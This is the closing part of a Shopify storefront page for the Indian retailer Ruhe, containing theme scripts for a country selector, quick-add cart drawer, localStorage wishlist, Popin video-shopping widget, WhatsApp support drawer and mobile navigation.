      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21429618344156__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/135/assets/cart-items.js?v=82377853867418687431768284499',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/135/assets/country-province-selector.js?v=24158546944577672431768284506',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/135/assets/shipping-calculator.js?v=18391377697494321751768284560'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><script src="//ruheindia.com/cdn/shop/t/135/assets/instant-page.aio.min.js?v=97315606020080790671768284523" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/135/assets/wishlist.aio.min.css?v=99325587771421426591768284579" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "",
      productImg: "//ruheindia.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
      productPrice: "",
      productUrl: "",
      productId: ""
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
    <style>
  .bottom-nav{
    width: 100%;
    position: fixed;
    bottom: 0px;
    background: #ffffff;
    padding: 1rem  1rem 4px;
    align-items: center;
    justify-content: space-between;
    display: none;
    z-index: 9;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
  }
  .nav-item{
    margin: 0 auto;
    position: relative;
  }
  .nav-icon{
    width: 20px;
    height: 20px;
    display: flex;
    margin: 0 auto;
  }
  .nav-icon svg{
    width: 100%;
    height: 100%;
  }
  .nav-item p{
    margin: 4px 0px 0px;
    font-size: 10px;
    text-align: center;
  }
    .nav-item.active p{
      font-weight: 500;
  }
  .nav-item.active:after {
    content: "";
    display: block;
    width: 24px;
    height: 2px;
    background: #f7a83f;
    position: absolute;
    bottom: 0.5px;
    left: 50%;
    transform: translateX(-50%);
}
a.nav-item.active .nav-icon {
    color: #000;
}
  @media(max-width: 768px){
    .bottom-nav{
      display: flex;
    }
  }
</style>




<div class="bottom-nav">
  <a href="https://ruheindia.com/" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 23.5 21.027">
  <path id="Path_337547" data-name="Path 337547" d="M1110.25,237.25V231a1.25,1.25,0,0,0-1.25-1.25h-2a1.25,1.25,0,0,0-1.25,1.25v6.25Zm6.5-11.959,1.809,1.316a.75.75,0,1,0,.882-1.213l-9.824-7.145a2.749,2.749,0,0,0-3.234,0l-9.824,7.145a.75.75,0,1,0,.882,1.213l1.809-1.316V236a2.75,2.75,0,0,0,2.75,2.75h12a2.75,2.75,0,0,0,2.75-2.75Zm-8.015-5.829a1.249,1.249,0,0,0-1.47,0l-6.515,4.738V236a1.25,1.25,0,0,0,1.25,1.25h2.25V231a2.75,2.75,0,0,1,2.75-2.75h2a2.75,2.75,0,0,1,2.75,2.75v6.25H1114a1.25,1.25,0,0,0,1.25-1.25V224.2Z" transform="translate(-1096.25 -217.723)" fill="#1a2024" fill-rule="evenodd"></path>
</svg>
</span>
    <p>Home</p>
  </a>
  <a href="https://ruheindia.com/pages/all-categories" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
            <g id="Group_334289" data-name="Group 334289" transform="translate(7827 572)">
              <rect id="Rectangle_114330" data-name="Rectangle 114330" width="28" height="28" transform="translate(-7827 -572)" fill="none"></rect>
              <path id="Vector" d="M2.75,1.5h4V0h-4ZM8,2.75v4H9.5v-4ZM6.75,8h-4V9.5h4ZM1.5,6.75v-4H0v4ZM2.75,8A1.25,1.25,0,0,1,1.5,6.75H0A2.75,2.75,0,0,0,2.75,9.5ZM8,6.75A1.25,1.25,0,0,1,6.75,8V9.5A2.75,2.75,0,0,0,9.5,6.75ZM6.75,1.5A1.25,1.25,0,0,1,8,2.75H9.5A2.75,2.75,0,0,0,6.75,0ZM2.75,0A2.75,2.75,0,0,0,0,2.75H1.5A1.25,1.25,0,0,1,2.75,1.5ZM20,4.75A3.25,3.25,0,0,1,16.75,8V9.5A4.75,4.75,0,0,0,21.5,4.75ZM16.75,8A3.25,3.25,0,0,1,13.5,4.75H12A4.75,4.75,0,0,0,16.75,9.5ZM13.5,4.75A3.25,3.25,0,0,1,16.75,1.5V0A4.75,4.75,0,0,0,12,4.75ZM16.75,1.5A3.25,3.25,0,0,1,20,4.75h1.5A4.75,4.75,0,0,0,16.75,0ZM8,16.75A3.25,3.25,0,0,1,4.75,20v1.5A4.75,4.75,0,0,0,9.5,16.75ZM4.75,20A3.25,3.25,0,0,1,1.5,16.75H0A4.75,4.75,0,0,0,4.75,21.5ZM1.5,16.75A3.25,3.25,0,0,1,4.75,13.5V12A4.75,4.75,0,0,0,0,16.75ZM4.75,13.5A3.25,3.25,0,0,1,8,16.75H9.5A4.75,4.75,0,0,0,4.75,12Zm10,0h4V12h-4ZM20,14.75v4h1.5v-4ZM18.75,20h-4v1.5h4ZM13.5,18.75v-4H12v4ZM14.75,20a1.25,1.25,0,0,1-1.25-1.25H12a2.75,2.75,0,0,0,2.75,2.75ZM20,18.75A1.25,1.25,0,0,1,18.75,20v1.5a2.75,2.75,0,0,0,2.75-2.75ZM18.75,13.5A1.25,1.25,0,0,1,20,14.75h1.5A2.75,2.75,0,0,0,18.75,12Zm-4-1.5A2.75,2.75,0,0,0,12,14.75h1.5a1.25,1.25,0,0,1,1.25-1.25Z" transform="translate(-7824 -569.25)" fill="#1a2024"></path>
            </g>
          </svg></span>
    <p>Categories</p>
  </a>
  
  
    <p href="javascript:void(0);" onclick="kpHandleLogin('/account');" class="nav-item" id="kpuser">
    <span class="nav-icon" style="color: #4b4b4b;">
      <svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>
    </span>
    <span id="kwik-pass-text">Log in</span>
    </p>
  
